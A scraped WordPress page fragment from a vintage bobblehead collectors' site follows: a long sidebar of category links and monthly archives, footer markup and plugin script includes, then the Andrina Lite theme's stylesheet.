	<li class="cat-item cat-item-4751"><a href="https://vintagebobbleheads.us/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://vintagebobbleheads.us/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://vintagebobbleheads.us/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://vintagebobbleheads.us/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://vintagebobbleheads.us/category/supercross/" >supercross</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://vintagebobbleheads.us/category/suzy/" >suzy</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://vintagebobbleheads.us/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://vintagebobbleheads.us/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://vintagebobbleheads.us/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://vintagebobbleheads.us/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://vintagebobbleheads.us/category/talky/" >talky</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://vintagebobbleheads.us/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://vintagebobbleheads.us/category/tc56/" >tc56</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://vintagebobbleheads.us/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://vintagebobbleheads.us/category/territory/" >territory</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://vintagebobbleheads.us/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vintagebobbleheads.us/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://vintagebobbleheads.us/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://vintagebobbleheads.us/category/thousand/" >thousand</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://vintagebobbleheads.us/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://vintagebobbleheads.us/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://vintagebobbleheads.us/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://vintagebobbleheads.us/category/thrifty/" >thrifty</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://vintagebobbleheads.us/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://vintagebobbleheads.us/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://vintagebobbleheads.us/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://vintagebobbleheads.us/category/toes/" >toes</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://vintagebobbleheads.us/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://vintagebobbleheads.us/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://vintagebobbleheads.us/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://vintagebobbleheads.us/category/topo/" >topo</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintagebobbleheads.us/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://vintagebobbleheads.us/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://vintagebobbleheads.us/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://vintagebobbleheads.us/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://vintagebobbleheads.us/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://vintagebobbleheads.us/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://vintagebobbleheads.us/category/trojans/" >trojans</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintagebobbleheads.us/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://vintagebobbleheads.us/category/trust/" >trust</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://vintagebobbleheads.us/category/tsubakuro/" >tsubakuro</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://vintagebobbleheads.us/category/tulane/" >tulane</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://vintagebobbleheads.us/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://vintagebobbleheads.us/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://vintagebobbleheads.us/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintagebobbleheads.us/category/twofortheshow/" >twofortheshow</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://vintagebobbleheads.us/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://vintagebobbleheads.us/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://vintagebobbleheads.us/category/u0026b/" >u0026b</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://vintagebobbleheads.us/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://vintagebobbleheads.us/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://vintagebobbleheads.us/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintagebobbleheads.us/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://vintagebobbleheads.us/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://vintagebobbleheads.us/category/underdog/" >underdog</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://vintagebobbleheads.us/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://vintagebobbleheads.us/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://vintagebobbleheads.us/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://vintagebobbleheads.us/category/university/" >university</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://vintagebobbleheads.us/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://vintagebobbleheads.us/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://vintagebobbleheads.us/category/unlv/" >unlv</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://vintagebobbleheads.us/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintagebobbleheads.us/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://vintagebobbleheads.us/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://vintagebobbleheads.us/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://vintagebobbleheads.us/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://vintagebobbleheads.us/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://vintagebobbleheads.us/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://vintagebobbleheads.us/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagebobbleheads.us/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://vintagebobbleheads.us/category/vintage60s/" >vintage&#039;60s</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://vintagebobbleheads.us/category/vintage-new/" >vintage-new</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://vintagebobbleheads.us/category/vintage1960s/" >vintage1960&#039;s</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://vintagebobbleheads.us/category/vintage1983/" >vintage1983</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://vintagebobbleheads.us/category/vintage2002/" >vintage2002</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://vintagebobbleheads.us/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://vintagebobbleheads.us/category/vintagerare/" >vintagerare</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://vintagebobbleheads.us/category/vintg/" >vintg</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://vintagebobbleheads.us/category/vintge/" >vintge</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://vintagebobbleheads.us/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://vintagebobbleheads.us/category/vtg04/" >vtg&#039;04</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vintagebobbleheads.us/category/vtg50s/" >vtg&#039;50&#039;s</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://vintagebobbleheads.us/category/vtg61/" >vtg&#039;61</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://vintagebobbleheads.us/category/vtg-1960s-pittsburgh-pirates-mascot-bobble-head-nodder-green-square-base/" >vtg-1960s-pittsburgh-pirates-mascot-bobble-head-nodder-green-square-base</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://vintagebobbleheads.us/category/vtg-diamond/" >vtg-diamond</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://vintagebobbleheads.us/category/vtg1960s/" >vtg1960s</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://vintagebobbleheads.us/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://vintagebobbleheads.us/category/wabac/" >wabac</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://vintagebobbleheads.us/category/wacky/" >wacky</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://vintagebobbleheads.us/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://vintagebobbleheads.us/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://vintagebobbleheads.us/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintagebobbleheads.us/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://vintagebobbleheads.us/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://vintagebobbleheads.us/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://vintagebobbleheads.us/category/waterloo/" >waterloo</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://vintagebobbleheads.us/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://vintagebobbleheads.us/category/weard/" >weard</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://vintagebobbleheads.us/category/weeble/" >weeble</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://vintagebobbleheads.us/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://vintagebobbleheads.us/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://vintagebobbleheads.us/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://vintagebobbleheads.us/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://vintagebobbleheads.us/category/wham/" >wham</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://vintagebobbleheads.us/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://vintagebobbleheads.us/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintagebobbleheads.us/category/wigglin/" >wigglin</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintagebobbleheads.us/category/wiggling/" >wiggling</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://vintagebobbleheads.us/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://vintagebobbleheads.us/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://vintagebobbleheads.us/category/wilt/" >wilt</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://vintagebobbleheads.us/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://vintagebobbleheads.us/category/winning/" >winning</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://vintagebobbleheads.us/category/winnipeg/" >winnipeg</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://vintagebobbleheads.us/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://vintagebobbleheads.us/category/woodzeez/" >woodzeez</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://vintagebobbleheads.us/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://vintagebobbleheads.us/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://vintagebobbleheads.us/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintagebobbleheads.us/category/yale/" >yale</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vintagebobbleheads.us/category/yankees/" >yankees</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://vintagebobbleheads.us/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintagebobbleheads.us/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://vintagebobbleheads.us/category/yvan/" >yvan</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://vintagebobbleheads.us/category/zelda/" >zelda</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://vintagebobbleheads.us/category/zombie/" >zombie</a>
</li>
        </ul>
        <h4>
            Archives        </h4>
        <ul>
            	<li><a href='https://vintagebobbleheads.us/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/03/'>March 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/02/'>February 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2017/01/'>January 2017</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/12/'>December 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/11/'>November 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/10/'>October 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/09/'>September 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/08/'>August 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/07/'>July 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/06/'>June 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/05/'>May 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/04/'>April 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/03/'>March 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/02/'>February 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2016/01/'>January 2016</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/12/'>December 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/11/'>November 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/10/'>October 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/09/'>September 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/08/'>August 2015</a></li>
	<li><a href='https://vintagebobbleheads.us/2015/07/'>July 2015</a></li>
        </ul>        
        </div>        <!--End Sidebar-->
    </div>
</div>
</div>
<div class="clear"></div>
<!--Start Footer-->
<div class="footer">
    <div class="grid_6 alpha">
    <div class="widget_inner">
            </div>
</div>
<div class="grid_7">
    <div class="widget_inner">
            </div>
</div>
<div class="grid_11 omega">
    <div class="widget_inner last">
            </div>
</div>
<div class="clear"></div></div>
<!--End Footer-->
<div class="clear"></div>
<!--Start Footer bottom-->
<!--Start footer bottom inner-->
<div class="bottom-footer">
    <div class="grid_24">
        <div class="footer_bottom_inner"> 
                            <span class="copyright"><a href="https://www.inkthemes.com">Andrina Theme by InkThemes.com</a></span>
                    </div>
    </div>
</div>
<!--End Footer bottom inner-->
<!--End Footer bottom-->
</div>
</div>
</div>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagebobbleheads.us\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagebobbleheads.us/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintagebobbleheads.us/wp-content/themes/default/style.css
body_size: 8427
content:
/*
Theme Name: Andrina Lite
Theme URI: https://www.inkthemes.com/andrina-wordpress-org/
Description: Andrina is Elegant and beautiful Theme with Easy Customization Options built by InkThemes.com. The Andrina Theme features a uniquely curved designed feature section. Andrina Theme is perfect for all kinds of business and personal sites. You can easily convert the Theme into your own Niche. The Andrina Theme can tweaked easily using the Theme Options Panel like logos, intro texts and background. Andrina Theme supports five widgetized areas (two in the sidebar, Three in the footer).
Author: InkThemes.com
Author URI: https://www.inkthemes.com
Version: 2.5.9
License: GNU General Public License
License URI: license.txt
Tags: green, red, pink, black, blue, white, two-columns, fixed-width, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu
*/
/* 

Andrina WordPress Theme, Copyright 2013 InkThemes
Andrina Theme is distributed under the terms of the GNU GPL

This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program.  If not, see <https://www.gnu.org/licenses/>.

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file. You have been warned! :)
*/
@import url(css/reset.css);
@import url(css/960_24_col.css);
body {
    font-size:14px;
    color:#454444;
    background:#ebe8e8;
    font-family: Cambria, Georgia, Times, serif;
    background-attachment:fixed;
}
hr {
    border:0 #ccc dotted;
    border-top-width:1px;
    clear:both;
    height:1px;
}
:focus {
    outline:0;
}
blockquote:before, blockquote:after, q:before, q:after {
    content:"";
}
a img {
    border:0;
}
h1 {
    font-size:24px;
}
h2 {
    font-size:22px;
}
h3 {
    font-size:20px;
}
h4 {
    font-size:18px;
}
h5 {
    font-size:16px;
}
h6 {
    font-size:14px;
}
ol {
    list-style:decimal;
}
ul {
    list-style:disc;
}
li {
    margin-left:30px;
}
p, dl, hr, h1, h2, h3, h4, h5, h6, ol, ul, pre, table, address, fieldset, img, figure, iframe {
    margin-bottom:15px;
    font-weight:normal;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Arvo, Cambria, Georgia, Times, serif;
    color:#2a2a28;
    margin-bottom: 10px;
}
a {
    text-decoration:none;
    color:#454444;
}
input[type="submit"] {
    cursor:pointer;
}
th {
    font-weight:bold;
    background:#ebe8da;
}
th, td {
    padding:5px;
    border:1px solid #ebe8da;
}
textarea {
    width:200px;
    height:50px;
}
.full-content {
    padding:0 15px;
}
.main-content {
    background-color:#fff;
    -moz-box-shadow: 0 0 5px #c1c1c1;
    -webkit-box-shadow: 0 0 5px #c1c1c1;
    box-shadow: 0 0 5px #c1c1c1;
}
.header{
    padding:20px 0 10px 0;
}
.header .logo {
    margin-left:18px;
}
.header-info {
    margin-top:35px;
    margin-left:25px;
    margin-bottom:23px;
    margin-right:15px;
}
.header .logo img {
    margin:15px 0 20px 0;
	max-width:340px;
	height:auto;
}
.menu_wrapper {
    margin-bottom:20px;
}
#menu {
    position:relative;
    z-index:51;
}
#menu li {
    list-style-type:none;
    margin-left:0;
}

#menu li a {
    font-size:15px;
    margin:0;
    margin-left:20px;
    position:relative;
    float:left;
    color: #393939;
    text-align:center;
    text-decoration:none;
    padding:8px;
}
#menu li.current-menu-item a, #menu li.current-menu-parent a, #menu li.current_page_parent a, #menu li a.selected, #menu li a:hover {
    color:#589327;
}
#menu li.current-menu-item a, #menu li.current_page_item a{
    color:#589327;
}
#menu li.current-menu-item a:hover, #menu li.current-menu-parent a:hover, #menu li.current_page_parent a:hover, #menu li a:hover.selected {
    text-decoration:none;
}
#menu .ddsmoothmenu {
    margin:0;
    margin-right: 16px;
    list-style:none;
    float:right;
    position:relative;
    z-index:1000;
    margin-top:0;
}
#menu .ddsmoothmenu li > ul li > ul {
    margin-top:1px;
    margin-left:2px;
}
/*Top level list items*/
#menu .ddsmoothmenu li {
    margin:0 !important;
    position: relative;
    display: inline;
    float: left;
}
/*Top level menu link items style*/
#menu .ddsmoothmenu li li {
    font-size:12px;
    text-transform:capitalize;
    margin:0;
    padding:0;
}
#menu .ddsmoothmenu li li a {
    width: 130px;
    height:auto;
    float:none;
    display: block;
    text-align:left;
    text-shadow:none;
    margin:0;
    padding:10px 20px;
    padding-left: 25px;
    text-decoration: none;
    position:relative;
    font-size:14px;
    border:none;
}
#menu .ddsmoothmenu li li a:after {
    width:100%;
    content: '';
    position:absolute;
    left:0;
    top:0;
}
#menu .ddsmoothmenu li li li li:last-child a, #menu .ddsmoothmenu li li li li:last-child a:after {
    border-top:none;
}
#menu .ddsmoothmenu li li:last-child a:after {
    width:100%;
    content: '';
    position:absolute;
    left:0;
    bottom:0;
}
* html #menu .ddsmoothmenu li li a { /*IE6 hack to get sub menu links to behave correctly*/
    display: inline-block;

}
